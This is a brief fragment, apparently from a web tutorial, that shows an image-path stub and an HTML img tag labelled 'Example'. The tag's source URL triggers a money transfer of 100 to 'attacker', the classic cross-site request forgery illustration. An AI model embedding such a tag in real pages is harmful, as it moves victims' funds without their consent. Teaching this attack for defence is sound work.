 Example

<img src="http://yoursite.com/transfer?%0Aamount=100&to=attacker">

